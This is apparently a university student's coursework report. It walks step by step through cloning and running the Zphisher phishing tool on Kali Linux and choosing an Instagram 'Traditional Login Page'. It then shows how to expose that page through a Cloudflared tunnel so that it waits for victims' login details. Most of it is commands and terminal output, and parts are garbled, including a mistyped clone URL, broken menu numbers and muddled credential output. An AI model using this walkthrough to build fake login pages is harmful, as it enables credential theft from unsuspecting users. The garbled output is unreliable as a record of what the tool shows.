

BABU BANARSI DAS UNIVERSITY

LUCKNOW

**SCHOOL OF COMPUTER
APPLICATIONS**

BCA(CYBER SECURITY & FORENSICS)

3RD SEMESTER



**SUBJECT - IDENTITY ACCESS
MANAGEMENT**

PROJECT TOPIC – zphisher

SUBMITTED TO

SUBMITTED BY


MR. ANAND KUMAR

Archita

ZPHISHER (instagram traditional page)

STEP:1 open kali linux terminal and write cammond
git clone -depth=1 <https://github.com/htr-tech/zphisher.git>

STEP:2 after installation write cammond : cd
zphisher

A screenshot of a Kali Linux terminal window. The window title is "archita@kali: ~/zphisher". The terminal shows the following commands and output:

```
(archita@kali):~$ git clone --depth=1 https://github.com/htr-tech/zphisher.get
Cloning into 'zphisher.get'...
fatal: unable to access 'https://github.com/htr-tech/zphisher.get/': Could not resolve host: github.com

(archita@kali):~$ cd zphisher
(archita@kali):~/zphisher$ bash zphisher.sh
```

The terminal background features a faint, stylized dragon logo, which is the Kali Linux logo.

STEP : 3 then write cammond : bash zphisher.sh

Zphisher is open:

```

Zphisher
Version : 2.3.5

[-] Tool Created by htr-tech (tahmid.rayat)

[+] Select An Attack For Your Victim [::]

1 Facebook      11 Twitch      21 DeviantArt
2 Instagram     12 Pinterest  22 Badoo
3 Google        13 Snapchat   23 Origin
4 Microsoft     14 LinkedIn   24 DropBox
5 Netflix       15 Ebay       25 Yahoo
6 Paypal        16 Quora      26 Wordpress
7 Steam         17 Protonmail 27 Yandex
8 Twitter       18 Spotify    28 Stackoverflow
9 Playstation   19 Reddit     29 Vk
0 Tiktok        20 Adobe      30 XBOX
1 Mediafire     32 Gitlab     33 Github
4 Discord       35 Roblox

9 About      00 Exit

Select an option : 
```

STEP:4 select the option which you want to make
example: 2 (instagram)

STEP:5 then select the sub-option of the page
Example:1 (traditional)

```

Zphisher
Version : 2.3.5

[-] Tool Created by htr-tech (tahmid.rayat)

[+] Select An Attack For Your Victim [::]

01 Facebook      11 Twitch      21 DeviantArt
02 Instagram     12 Pinterest  22 Badoo
03 Google        13 Snapchat   23 Origin
04 Microsoft     14 LinkedIn   24 DropBox
05 Netflix       15 Ebay       25 Yahoo
06 Paypal        16 Quora      26 Wordpress
07 Steam         17 Protonmail 27 Yandex
08 Twitter       18 Spotify    28 Stackoverflow
09 Playstation   19 Reddit     29 Vk
10 Tiktok        20 Adobe      30 XBOX
11 Mediafire     32 Gitlab     33 Github
14 Discord       35 Roblox


99 About      00 Exit

[-] Select an option : 2

01 Traditional Login Page
02 Advanced Voting Poll Login Page
03 Fake Security Login Page
04 Facebook Messenger Login Page

[-] Select an option : 
```


STEP:6 then select number 2 (cloudflared) and select “n” to custom part

A terminal window titled 'archita@kali: ~/zphisher' showing the installation process of zphisher 2.3.5. The user has selected 'Cloudflared' as the port forwarding service and 'n' for a custom port. The terminal shows the following steps: 01) Localhost, 02) Cloudflared (Auto Detects), 03) LocalXpose (NEW! Max 15Min). The user selects '2' for the port forwarding service. The terminal then asks 'Do You Want A Custom Port [y/N]: n'. It then shows 'Using Default Port 8080...', 'Initializing... (http://127.0.0.1:8080)', 'Setting up server...', 'Starting PHP server...', and 'Launching Cloudflared...'.

```
zPHISHER 2.3.5
01) Localhost
02) Cloudflared (Auto Detects)
03) LocalXpose (NEW! Max 15Min)

[-] Select a port forwarding service : 2
[?] Do You Want A Custom Port [y/N]: n
[-] Using Default Port 8080...
[-] Initializing... ( http://127.0.0.1:8080 )
[-] Setting up server...
[-] Starting PHP server...
[-] Launching Cloudflared...[]
```

(after that the url of fake page is generatd)

A terminal window showing the generated URL for the fake page. The terminal displays the following information: URL: https://www-classical-contest-754886161.cloudflare.com, IP: 10.0.0.1, and the URL for the fake page: https://get-validated-fake-page-for-logout.com. It also shows the victim IP range: 10.0.0.1 to 10.0.0.255, the server IP: 10.0.0.1, the server port: 8080, and the login info: 10.0.0.1. The terminal also shows the account: 10.0.0.1 and the password: 12345678. The terminal also shows the URL for the fake page: https://get-validated-fake-page-for-logout.com.

```
zPHISHER 2.3.5
URL : https://www-classical-contest-754886161.cloudflare.com
IP : 10.0.0.1
URL : https://get-validated-fake-page-for-logout.com
Waiting for login info, press 'n' to exit...
Victim IP Range :
Victim's IP : 10.0.0.1 to 10.0.0.255
Server IP : 10.0.0.1
Login Info Range :
Account : 10.0.0.1
Password : 12345678
URL for : https://get-validated-fake-page-for-logout.com
Waiting for next login info, press 'n' to exit.
```

STEP:7 after that copy the url and paste it to browser and fake login is open

□ S

